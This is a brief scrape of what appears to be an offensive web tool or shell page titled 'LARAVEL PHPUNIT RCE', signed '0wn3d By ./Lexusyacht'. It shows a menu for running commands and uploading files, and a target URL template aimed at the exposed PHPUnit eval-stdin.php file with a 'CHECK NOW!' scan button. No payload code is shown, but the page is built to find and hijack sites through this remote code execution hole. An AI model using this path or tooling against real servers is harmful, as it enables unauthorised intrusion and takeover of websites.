 || LARAVEL PHPUNIT RCE ||
localhost/phpunit.php?info
! LARAVEL PHPUNIT RCE !
HOME COMMAND INFORMATION UP FILE
0wn3d By ./Lexusyacht
© 2024
http://www.target.com/[path]/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
CHECK NOW!